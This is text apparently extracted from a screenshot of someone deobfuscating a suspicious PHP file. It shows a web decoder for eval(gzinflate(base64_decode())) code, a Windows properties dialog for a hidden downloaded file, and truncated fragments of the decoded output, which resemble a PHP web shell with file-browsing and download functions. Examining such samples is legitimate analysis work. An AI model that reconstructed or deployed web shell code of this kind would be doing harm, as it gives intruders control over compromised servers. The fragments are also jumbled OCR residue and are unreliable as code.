 mobilefish.com/services/eval_gzinflate_base64/eval_gzinflate_base64.php
Input scrambled code:
Decode method:
2. Select the nested functions combination and enter scrambled code
Nested functions
combinations:
eval(gzinflate(base64_decode('Code')))
gEn/R9vhakU9vm7X9MuGu7dG/tpBGh5ygDgd0h4BdnRnzDtWI9zb
Enter scrambled code *:
Characters entered:
Please enter the scrambled
Do not enter the nested func
Max 200000 characters.
To prevent automated
submissions an Access
Code has been
implemented for this tool.
3nj
Please enter the Access
Code as displayed above*:
3nj
* = required
Execute
Demo 1
decode_222.166.199.10_ik42943.data Properties
General
Security
Details
Previous Versions
decode_222.166.199.10_ik42943.data
Type of file:
DATA File (.data)
Opens with:
Pick an app
Change...
Location:
C:\Users\admin\Downloads
Size:
106 KB (109,041 bytes)
Size on disk:
108 KB (110,592 bytes)
Created:
Saturday, November 5, 2022, 03:47:22 AM
Modified:
Saturday, November 5, 2022, 03:47:25 AM
Accessed:
Today, November 5, 2022, 03:47:25 AM
Attributes:
Read-only
Hidden
Advanced...
Security:
This file came from another
computer and might be blocked to
help protect this computer.
Unblock
OK
Cancel
Apply
Output unscrambled code:
Download decoded file
Select all
<?php
error_reporting(0); @set_time_limit(0); @ini_set('display_errors','0'); @
<select onchange='download(this);' name='
<option value='' disabled selected>Downloa
".$s_option_arc."
</select>
<input type='hidden' name='dlpath' value=
</form>
"; return $s_dlfile; } function showdir($s
<table class='explore sortable'>
<tr><th style='width:24px;' class='sorttable_nosort'></th><th>name
"; $s_arc = get_archiver_available(); foreach($s_list as $s_l){ if
<span id='titik1'>
<a href='".$s_self."cd=".$s_cwd."&
<a href='".$s_self."cd=".$s_cwd."&